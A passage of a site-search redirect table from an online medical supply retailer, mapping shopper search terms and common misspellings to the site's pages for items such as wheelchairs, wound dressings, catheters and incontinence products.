tables'],url:'https://www.healthproductsforyou.com/m-bailey-manufacturing.html?ciat=1189'},{keywords:['atos medical provox'],url:'https://www.healthproductsforyou.com/m-atos-medical.html?birand=1344'},{keywords:['armidica'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html?'},{keywords:['armedica manufacturing','armedica manufacturing corp','armedica treatment table'],url:'https://www.healthproductsforyou.com/m-armedica-manufacturing-corporation.html'},{keywords:['amsino international','amsino','amsino international inc'],url:'https://www.healthproductsforyou.com/m-amsino-international.html'},{keywords:['amoena us','amoena usa'],url:'https://www.healthproductsforyou.com/m-amoena.html'},{keywords:['american breast care','americanbreastcare com'],url:'https://www.healthproductsforyou.com/m-american-breast-care.html'},{keywords:['allied healthcare','allied healthcare products'],url:'https://www.healthproductsforyou.com/m-allied-healthcare.html'},{keywords:['air free','airfree'],url:'https://www.healthproductsforyou.com/m-airfree.html'},{keywords:['aeromat'],url:'https://www.healthproductsforyou.com/m-agm-group.html?birand=109'},{keywords:['ensure'],url:'https://www.healthproductsforyou.com/m-abbott.html?birand=14'},{keywords:['alcohol swabs'],url:'https://www.healthproductsforyou.com/c-wound-preps.html'},{keywords:['acelity wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=732'},{keywords:['3m tegaderm'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6&birand=388'},{keywords:['3m wound care products','3m wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=6'},{keywords:['hollister wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=200'},{keywords:['anasept'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=804'},{keywords:['mepilex','meplix'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=760'},{keywords:['aquacel','aquacell'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=525'},{keywords:['dermacea'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2218'},{keywords:['truelife breastcare'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=433'},{keywords:['amoena'],url:'https://www.healthproductsforyou.com/c-womens-health.html?mianuf=1540'},{keywords:['wheelchair cushions','wheelchair cushion','seat cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html'},{keywords:['drive-wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=136'},{keywords:['wheelchair','wheelchairs','wheel chair','22 inch wheelchair','wheel chairs'],url:'https://www.healthproductsforyou.com/c-wheelchair.html'},{keywords:['weights','weighted bar set'],url:'https://www.healthproductsforyou.com/c-weights.html'},{keywords:['adult diaper disposal','adult diaper disposal system'],url:'https://www.healthproductsforyou.com/c-waste-receptacles.html'},{keywords:['adult disposable washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?specs=652'},{keywords:['adult wipes','wipes','adult washcloths','cleansing  wipes','cleansing wipes','disinfectant  wipes','disinfectant wipes','wet wipes'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html'},{keywords:['knee scooter'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=604'},{keywords:['baby catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2954'},{keywords:['speedicath female'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?birand=61&specs=2953'},{keywords:['heavy absorbency underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?specs=648'},{keywords:['underpad','underpads','bed pads','incontinence bed pads','disposable bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html'},{keywords:['ultrasound'],url:'https://www.healthproductsforyou.com/c-ultrasound-therapy.html?orderby=2'},{keywords:['truelife bra'],url:'https://www.healthproductsforyou.com/c-trulife-bras.html'},{keywords:['transport chair'],url:'https://www.healthproductsforyou.com/c-transporters.html'},{keywords:['provox hme'],url:'https://www.healthproductsforyou.com/c-tracheal-humidification.html?birand=1344'},{keywords:['thermometer','digital fahrenheit thermometer','digital  thermometer','thermoeters','themamerture','term\u00F3metro'],url:'https://www.healthproductsforyou.com/c-thermometers.html'},{keywords:['theraputty','therapy putty'],url:'https://www.healthproductsforyou.com/c-therapeutic-exercisers.html'},{keywords:['tens unit','tens','tens machine','ems'],url:'https://www.healthproductsforyou.com/c-tens-ems.html'},{keywords:['paper tape','2 inch paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1642'},{keywords:['3m medical tape','3m tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=6'},{keywords:['3m micropore paper tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=936'},{keywords:['amoena swimwear'],url:'https://www.healthproductsforyou.com/c-swimwear.html?mianuf=1540'},{keywords:['suction catheters sizes','suction catheter'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html'},{keywords:['sock aid','sock aids'],url:'https://www.healthproductsforyou.com/c-stockings-and-socks-aids.html'},{keywords:['anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?specs=932'},{keywords:['kendall t e d anti embolism stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?birand=34'},{keywords:['stockinette'],url:'https://www.healthproductsforyou.com/c-stockinette.html'},{keywords:['stethoscope'],url:'https://www.healthproductsforyou.com/c-stethoscopes.html'},{keywords:['muscle foods'],url:'https://www.healthproductsforyou.com/c-sports-nutrition.html'},{keywords:['splinting','splinting material','splinting materials','tennis elbow splint'],url:'https://www.healthproductsforyou.com/c-splinting.html'},{keywords:['dp5030g'],url:'https://www.healthproductsforyou.com/c-spill-protection-kits.html?mianuf=181'},{keywords:['aero chamber','aerochamber','aerochamber for inhalers','aerochamber inhaler spacer','aerochamber spacer','aerochambers','aerochamber child','areochamber'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html?birand=1307'},{keywords:['compression socks','socks'],url:'https://www.healthproductsforyou.com/c-socks.html'},{keywords:['soap'],url:'https://www.healthproductsforyou.com/c-soaps.html'},{keywords:['skin barrier'],url:'https://www.healthproductsforyou.com/c-skin-barriers.html'},{keywords:['silver wound care'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html'},{keywords:['silicone dressing'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html'},{keywords:['bed rails'],url:'https://www.healthproductsforyou.com/c-side-rail-protection.html'},{keywords:['shower gurney'],url:'https://www.healthproductsforyou.com/c-shower-bedsgurneys.html'},{keywords:['sharps container'],url:'https://www.healthproductsforyou.com/c-sharps-containers.html'},{keywords:['scooter','scooters'],url:'https://www.healthproductsforyou.com/c-scooters.html'},{keywords:['scale'],url:'https://www.healthproductsforyou.com/c-scales.html'},{keywords:['red rubber catheter','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?orderby=1'},{keywords:['reachers','reacher','reacher grabber','reachers and grabbers','grabber'],url:'https://www.healthproductsforyou.com/c-reachers.html'},{keywords:['raised toilet seat','raised toilet seats'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html'},{keywords:['attend underwear','attends underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=44'},{keywords:['abena protective underwear'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=1205'},{keywords:['prevail underwear for men'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=643'},{keywords:['prevail underwear 2xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=349'},{keywords:['prevail underwear xl'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=348'},{keywords:['underwear','adult underwear','adult waterproof underwear','adult pull up diapers','adult pull ups','waist size 55 mens pull up brief'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html'},{keywords:['gown','gowns'],url:'https://www.healthproductsforyou.com/c-protective-gowns.html'},{keywords:['spica splint'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html?mianuf=559'},{keywords:['splint','splints'],url:'https://www.healthproductsforyou.com/c-precuts-and-preformed-splints.html'},{keywords:['hoyer lift slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?birand=366'},{keywords:['indeelift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html?mianuf=2359'},{keywords:['abri san incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=1205&birand=1138'},{keywords:['pads','incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html'},{keywords:['oxygen'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy.html'},{keywords:['airlife adult oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html?birand=113'},{keywords:['oxlife'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=1772'},{keywords:['oxygen concentrator','o2  concentrators  in  stock','oxygen  concentrator','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html'},{keywords:['filters for oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-Oxygen-Concentrator-Filters.html'},{keywords:['oxygen tubing','oxygen supply tubing','tubing for breathing machine','oxygen tube','cannula','oxygen cannula','canulas','tubing'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html'},{keywords:['amfab overbed tables'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html?mianuf=1218'},{keywords:['over bed table','bedside table'],url:'https://www.healthproductsforyou.com/c-overbed-tables.html'},{keywords:['ophthalmoscope'],url:'https://www.healthproductsforyou.com/c-otoscope-ophthalmoscope.html'},{keywords:['nu hope ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=304'},{keywords:['marlen ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=250'},{keywords:['ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html'},{keywords:['nu hope ostomy belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=304'},{keywords:['hollister ostomy belt'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html?mianuf=200'},{keywords:['ostomy belt','colostomy bag belts'],url:'https://www.healthproductsforyou.com/c-ostomy-belts.html'},{keywords:['aircast walking boot','aircast boot'],url:'https://www.healthproductsforyou.com/c-orthopedic-walkers.html?mianuf=804&birand=457'},{keywords:['breg orthopedics'],url:'https://www.healthproductsforyou.com/c-orthopedics.html?mianuf=1187'},{keywords:['home phone','home phones for seniors'],url:'https://www.healthproductsforyou.com/contactus.htm'},{keywords:['hollister odor eliminator'],url:'https://www.healthproductsforyou.com/c-odor-removers.html?mianuf=200'},{keywords:['non adherent dressing'],url:'https://www.healthproductsforyou.com/c-non-adherent-dressings.html'},{keywords:['sidestream nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?Birand=1312'},{keywords:['nebulizer filters'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?specs=468'},{keywords:['omron nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=308'},{keywords:['airial nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1936'},{keywords:['aeromist nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=1904'},{keywords:['nearly me mastectomy bras'],url:'https://www.healthproductsforyou.com/c-nearly-me-bras.html'},{keywords:['dressing stick'],url:'https://www.healthproductsforyou.com/c-misc-dressinggrooming-aids.html'},{keywords:['armedica table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=959'},{keywords:['table','tables'],url:'https://www.healthproductsforyou.com/c-medical-tables.html'},{keywords:['covidien hospital bed pads'],url:'https://www.healthproductsforyou.com/c-mattress-overlays-and-toppers.html'},{keywords:['mattress'],url:'https://www.healthproductsforyou.com/c-mattress.html'},{keywords:['maternity support belt'],url:'https://www.healthproductsforyou.com/c-maternity-supportscradles.html'},{keywords:['anita mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1417'},{keywords:['manual patient lift'],url:'https://www.healthproductsforyou.com/c-manual-lifts.html'},{keywords:['lymphedema'],url:'https://www.healthproductsforyou.com/c-lymphedema.html'},{keywords:['16 inch lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html'},{keywords:['light therapy'],url:'https://www.healthproductsforyou.com/c-light-therapy.html'},{keywords:['lift chair','chair lift'],url:'https://www.healthproductsforyou.com/c-lift-chairs.html'},{keywords:['leg lifter'],url:'https://www.healthproductsforyou.com/c-leg-lifter.html'},{keywords:['lace up ankle brace'],url:'https://www.healthproductsforyou.com/c-lace-up-ankle-supports.html'},{keywords:['knee brace','knee  brace','sa3611md'],url:'https://www.healthproductsforyou.com/c-knee-supports.html'},{keywords:['kitchen'],url:'https://www.healthproductsforyou.com/c-kitchen-aid.html'},{keywords:['amsino piston irrigation syringe'],url:'https://www.healthproductsforyou.com/c-insertionirrigation-trays.html?mianuf=1217'},{keywords:['attends incontinence products','attends incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=44'},{keywords:['abena abri flex 3 pull on underwear','abena abri flex premium protective underwear','abena abri flex premium pull on underwear','abri flex','abri flex premium','protective underwear with fly front protective underware'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1205&birand=1140'},{keywords:['prevail'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=92'},{keywords:['tranquility','tranquillities'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=54'},{keywords:['tena'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=52'},{keywords:['ice packs','ice pack','foot ice pack'],url:'https://www.healthproductsforyou.com/c-ice-packs.html'},{keywords:['hydrocellular foam dressing'],url:'https://www.healthproductsforyou.com/c-hydrocellular-dressings.html?specs=2103'},{keywords:['umidificador','humidifier'],url:'https://www.healthproductsforyou.com/c-humidifier.html'},{keywords:['active ice therapy system'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1437&birand=1766'},{keywords:['manuka honey bandages'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?mianuf=640'},{keywords:['med honey'],url:'https://www.healthproductsforyou.com/c-honey-dressings.html?birand=715'},{keywords:['bed','beds'],url:'https://www.healthproductsforyou.com/c-home-care-amp-hospital-beds.html'},{keywords:['hip kit','hip kits','hipkit','hipkits','hip-kit','hip-kits','hip replacement kits','hip replacement kit','knee replacement kits','knee replacement kit','hip and knee replacement kits','hip and knee replacement kit'],url:'https://www.healthproductsforyou.com/c-hip-kits.html'},{keywords:['armedica hi lo table for sale','armedica hi lo table'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html?mianuf=959'},{keywords:['hernia belt','hernia'],url:'https://www.healthproductsforyou.com/c-hernia-support.html'},{keywords:['heating pad','heating pads','heat pack'],url:'https://www.healthproductsforyou.com/c-heat-therapyhot-packs.html'},{keywords:['mouth-stick'],url:'https://www.healthproductsforyou.com/c-head-pointers-and-mouth-sticks.html'},{keywords:['hand exerciser'],url:'https://www.healthproductsforyou.com/c-hand-exercisers-and-pulleys.html'},{keywords:['grab bar for a fiberglass tub'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html'},{keywords:['amoena camisole'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html?mianuf=1540'},{keywords:['goniometer'],url:'https://www.healthproductsforyou.com/c-goniometer.html'},{keywords:['gauze','gauze dressing'],url:'https://www.healthproductsforyou.com/c-gauze-dressings.html'},{keywords:['4x4 gauze'],url:'https://www.healthproductsforyou.com/c-gauze.html'},{keywords:['gait belts','gait belt','transfer belt'],url:'https://www.healthproductsforyou.com/c-gait-or-transfer-belts.html'},{keywords:['foot care'],url:'https://www.healthproductsforyou.com/c-foot-management.html'},{keywords:['bard 3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62&specs=2956'},{keywords:['bard foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=62'},{keywords:['rusch foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=363'},{keywords:['covidien dover 5cc silicone coated foley catheter 18 fr'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229&specs=2941'},{keywords:['covidien dover silicone coated latex foley catheter 5ml 2 way retention 16 mr ch'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=229'},{keywords:['bardex foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1085'},{keywords:['aquacel foam'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?birand=525'},{keywords:['kimberly clark g tube','kimberly clark gastrostomy tube','halyard feeding tube','kimberly  clark  gastrostomy'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?mianuf=234'},{keywords:['face down pillow'],url:'https://www.healthproductsforyou.com/c-face-cushions.html'},{keywords:['bard external catheter','bard external male catheters'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=62'},{keywords:['hollister external catheter supplies'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=200'},{keywords:['condom catheter','external catheter','male external catheter','male external condom catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html'},{keywords:['life walker'],url:'https://www.healthproductsforyou.com/c-exercise-mobility.html?mianuf=2029'},{keywords:['exercise ball'],url:'https://www.healthproductsforyou.com/c-exercise-balls.html'},{keywords:['mic g tube','mic-key','mic key'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html?birand=1997'},{keywords:['enteral feeding'],url:'https://www.healthproductsforyou.com/c-enteral-feeding.html'},{keywords:['enema'],url:'https://www.healthproductsforyou.com/c-enema-supplies-and-suppositories.html'},{keywords:['axelgaard electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html?mianuf=47'},{keywords:['electrodes'],url:'https://www.healthproductsforyou.com/c-electrodes.html'},{keywords:['adaptic dressing','adaptic non adhering dressing','adaptic wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=675'},{keywords:['acticoat silver dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=639'},{keywords:['aquacel dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=525'},{keywords:['nephrostomy bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2919'},{keywords:['bard bedside drainage bag','urinary drainage bags - urine leg bags','bedside drainage bags and accessories andd kits'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2016'},{keywords:['bard dispoz a bag drainable leg bag','bard dispoz a bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&birand=1065'},{keywords:['kendall uri drain \u2122 reusable deluxe leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=229&specs=2015'},{keywords:['asept drainage'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1970'},{keywords:['nephrostomy bag holder','nephrostomy tube holder'],url:'https://www.healthproductsforyou.com/c-drainage-bag-accessories.html'},{keywords:['really absorbent'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=648'},{keywords:['adult diapers with tabs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=636'},{keywords:['adult swim diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=2906'},{keywords:['briefs','brief','adult briefs','adult brief','diapers','adult diapers','diaper'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['attends briefs','attends advanced briefs with advanced dry lock technology smalls','attends diapers with waistband','attends diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=44'},{keywords:['fit right adult diapers','fitright adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266&birand=1353'},{keywords:['abena abri form','abena abri form briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205&birand=1139'},{keywords:['abina briefs','abena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1205'},{keywords:['diabetes','diabetic'],url:'https://www.healthproductsforyou.com/c-diabetes.html'},{keywords:['crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html'},{keywords:['lumbar support','back support','back brace support','back braces'],url:'https://www.healthproductsforyou.com/c-criss-cross-supports.html'},{keywords:['cpm machine','knee surgery cpm machine'],url:'https://www.healthproductsforyou.com/c-cpm.html'},{keywords:['cpap mask','cpap masks'],url:'https://www.healthproductsforyou.com/c-cpap-masks-and-interfaces.html'},{keywords:['cpap','cpap supplies'],url:'https://www.healthproductsforyou.com/c-cpapbipap-systems.html'},{keywords:['covidien compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=229'},{keywords:['advanced ortho compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html?mianuf=1614'},{keywords:['compression stockings'],url:'https://www.healthproductsforyou.com/c-compression-stockings.html'},{keywords:['guardian commode chair'],url:'https://www.healthproductsforyou.com/c-commodes.html?birand=1223'},{keywords:['commode','bedside commode','commodes'],url:'https://www.healthproductsforyou.com/c-commodes.html'},{keywords:['toilet seat'],url:'https://www.healthproductsforyou.com/c-commode-aids.html?specs=2355'},{keywords:['cervical collar'],url:'https://www.healthproductsforyou.com/c-cervical-collars.html'},{keywords:['canes','cane'],url:'https://www.healthproductsforyou.com/c-canes.html'},{keywords:['prevail diapers wholesale'],url:'https://www.healthproductsforyou.com/c-buy-bulk-and-save.html?mianuf=162'},{keywords:['breast pump','elvie'],url:'https://www.healthproductsforyou.com/c-breast-pumps.html'},{keywords:['hi-tech pharmaceuticals'],url:'https://www.healthproductsforyou.com/c-body-building-supplements.html?mianuf=2128'},{keywords:['balance board','ball pit'],url:'https://www.healthproductsforyou.com/c-boards.html'},{keywords:['blood pressure monitor','blood  pressure  monitor'],url:'https://www.healthproductsforyou.com/c-blood-pressure-monitors.html'},{keywords:['bed rail'],url:'https://www.healthproductsforyou.com/c-bed-safety.html'},{keywords:['shower wheelchair','shower wheelchairs','shower wheelchairs for disabled'],url:'https://www.healthproductsforyou.com/c-bathroomshower-wheelchairs.html'},{keywords:['heavy duty wheelchair cushions','bariatric wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-bariatricheavy-duty-cushions.html'},{keywords:['stealth back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=774&birand=1703'},{keywords:['aspen back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html?mianuf=1880'},{keywords:['back brace'],url:'https://www.healthproductsforyou.com/c-back-and-abdomen.html'},{keywords:['arthritis'],url:'https://www.healthproductsforyou.com/c-arthritis.html'},{keywords:['arm sling','arm slings'],url:'https://www.healthproductsforyou.com/c-arm-slings.html'},{keywords:['bibs'],url:'https://www.healthproductsforyou.com/c-aprons-and-bibs.html'},{keywords:['anita fashion breast prostheisi','anita care prosthesis'],url:'https://www.healthproductsforyou.com/c-anita-breast-forms.html'},{keywords:['anita bra'],url:'https://www.healthproductsforyou.com/c-anita-bras.html'},{keywords:['amoena prosthesis','amoena mastectomy prosthetics','amoena mastectomy breast forms','amoena breat forms','amoena breast prosthesis sizes','amoena breast prosthesis for sale','amoena breast prosthesis','amoena breast forms','amoena breast form','amoeba breast prothesis','amoena forms','amoena prosthetics'],url:'https://www.healthproductsforyou.com/c-amoena-breast-forms.html'},{keywords:['amonea mastectomy bras','amoena bra','amoena bras','amoena bras mastectomy','amoena mastectomy bras','amoena mastectomy bras online','amoena mastectomy bras sale','amoena bras sale','amoena bras online','amoena mastectomy bra'],url:'https://www.healthproductsforyou.com/c-amoena-bras.html'},{keywords:['abc breast forms','abc breast prosthesis'],url:'https://www.healthproductsforyou.com/c-american-breast-care-forms.html'},{keywords:['american breast care bras','abc bra'],url:'https://www.healthproductsforyou.com/c-american-breast-care-bras.html'},{keywords:['almost you mastectomy bras','almost you bras','almost v bras','almost u bras','almost u bra'],url:'https://www.healthproductsforyou.com/c-almost-u.html'},{keywords:['alginate wound dressing','alginate dressings','alginate dressing'],url:'https://www.healthproductsforyou.com/c-alginate-dressings.html'},{keywords:['air purifier','egia60amt'],url:'https://www.healthproductsforyou.com/c-air-purifiers.html'},{keywords:['seat air cushion','air seat cushion','air cushion for chair','air filled seat cushions'],url:'https://www.healthproductsforyou.com/c-air-cushions.html'},{keywords:['aids for daily living'],url:'https://www.healthproductsforyou.com/c-aids-for-daily-living.html'},{keywords:['adhesive remover'],url:'https://www.healthproductsforyou.com/c-adhesives-and-removers.html?specs=2260'},{keywords:['abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html'},{keywords:['rosa faia bras'],url:'https://www.healthproductsforyou.com/c-bras.html?=&Mianuf=1417'},{keywords:['telfa'],url:'https://www.healthproductsforyou.com/b-telfa.html'},{keywords:['tegaderm','3m tegaderm'],url:'https://www.healthproductsforyou.com/b-tegaderm.html'},{keywords:['surecare'],url:'https://www.healthproductsforyou.com/b-sure-care.html'},{keywords:['sorbacell'],url:'https://www.healthproductsforyou.com/b-sorbacell.html'},{keywords:['securi t ostomy supplies'],url:'https://www.healthproductsforyou.com/b-securi-t.html'},{keywords:['preston sammons catalog','preston medical supplies','preston sammons','sammon preston medical supplies','sammons preston','sammons preston catalog','sammons preston catalog 2018','sammons preston rolyan','samons preston'],url:'https://www.healthproductsforyou.com/b-sammons-preston.html'},{keywords:['rusch medical'],url:'https://www.healthproductsforyou.com/b-rusch.html'},{keywords:['roylan'],url:'https://www.healthproductsforyou.com/b-rolyan.html'},{keywords:['puracol','puracol dressing'],url:'https://www.healthproductsforyou.com/b-puracol.html'},{keywords:['prevail adult diapers','prevail briefs','prevail diapers','prevail incontinence'],url:'https://www.healthproductsforyou.com/b-prevail.html'},{keywords:['opsite'],url:'https://www.healthproductsforyou.com/b-opsite.html'},{keywords:['safetac','mepilex border 4x4'],url:'https://www.healthproductsforyou.com/b-mepilex.html'},{keywords:['maxorb'],url:'https://www.healthproductsforyou.com/b-maxorb.html'},{keywords:['kendall healthcare products','kendall medical supply','kendall products'],url:'https://www.healthproductsforyou.com/b-kendall.html'},{keywords:['fitright'],url:'https://www.healthproductsforyou.com/b-fitright.html'},{keywords:['aloe vesta'],url:'https://www.healthproductsforyou.com/b-aloe-vesta.html'},{keywords:['allevyn dressing','allevyn bandages','allevyn'],url:'https://www.healthproductsforyou.com/b-allevyn.html'},{keywords:['adaptic'],url:'https://www.healthproductsforyou.com/b-adaptic.html'},{keywords:['thera cane com'],url:'https://www.healthproductsforyou.com/m-thera-cane-co.html'},{keywords:['smith & nephew allevyn life'],url:'https://www.healthproductsforyou.com/m-smith-nephew.html'},{keywords:['safepath ramps'],url:'https://www.healthproductsforyou.com/m-safepath-products.html'},{keywords:['roll a ramp'],url:'https://www.healthproductsforyou.com/m-roll-a-ramp.html'},{keywords:['profoot'],url:'https://www.healthproductsforyou.com/m-profoot.html'},{keywords:['presto plus underwear large'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html?specs=298'},{keywords:['presto pull ups'],url:'https://www.healthproductsforyou.com/m-presto-absorbent-products-inc.html'},{keywords:['paintechnology com'],url:'https://www.healthproductsforyou.com/m-pain-management-technologies.html'},{keywords:['nc medical','ncmedical','ncmedical com','ncmedical com fs retail','ncmedical com fs_retail','north coast medical supplies','north coast medical supplies'],url:'https://www.healthproductsforyou.com/m-north-coast-medical.html'},{keywords:['nearly me retailers','nealy me'],url:'https://www.healthproductsforyou.com/m-nearly-me.html'},{keywords:['maxorb ag','maxorb extra ag'],url:'https://www.healthproductsforyou.com/m-medline-industries.html?birand=604'},{keywords:['medline catalog','medline com','medline product catalog','medline products catalog','medline supplies','medline'],url:'https://www.healthproductsforyou.com/m-medline-industries.html'},{keywords:['mckesson com','mckesson medical supplies','mckesson medical surgical','mckesson supplies','mckesson medical'],url:'https://www.healthproductsforyou.com/m-mckesson.html'},{keywords:['marlen catheters'],url:'https://www.healthproductsforyou.com/m-marlen-manufacturing-development-co.html?ciat=72&specs=2457'},{keywords:['manuka honey for wounds','manuka honey wound care'],url:'https://www.healthproductsforyou.com/m-manukamed.html?specs=2287'},{keywords:['maddak','maddak inc'],url:'https://www.healthproductsforyou.com/m-maddak-inc.html'},{keywords:['luisa luisa bras'],url:'https://www.healthproductsforyou.com/m-luisaluisa.html'},{keywords:['invacare corporation','invacare product catalog','invacare products','invacare'],url:'https://www.healthproductsforyou.com/m-invacare-corporation.html'},{keywords:['diaper sample pack free'],url:'https://www.healthproductsforyou.com/m-first-quality-products.html'},{keywords:['essential med supply','essential medical','essential medical supplies','essential medical supply','essential medical supply inc'],url:'https://www.healthproductsforyou.com/m-essentialmedical.html'},{keywords:['devibiss healthcare','devilbiss com','devilbiss healthcare','devilbiss healthcare disposable nebulilzer with tubing'],url:'https://www.healthproductsforyou.com/m-devilbiss.html'},{keywords:['dermarite'],url:'https://www.healthproductsforyou.com/m-dermarite.html'},{keywords:['danmar products'],url:'https://www.healthproductsforyou.com/m-danmar-products-inc.html'},{keywords:['covidien product catalog','covidien products','covidien','covidien medical supply'],url:'https://www.healthproductsforyou.com/m-covidien.html'},{keywords:['cho pat knee brace','cho pat original knee strap','chopat strap knee'],url:'https://www.healthproductsforyou.com/m-cho-pat.html'},{keywords:['childrens factory'],url:'https://www.healthproductsforyou.com/m-childrens-factory.html'},{keywords:['chattem','chattem products'],url:'https://www.healthproductsforyou.com/m-chattem-inc.html'},{keywords:['carefusion','carefusion corporation'],url:'https://www.healthproductsforyou.com/m-carefusion-corporation.html'},{keywords:['cardinal health 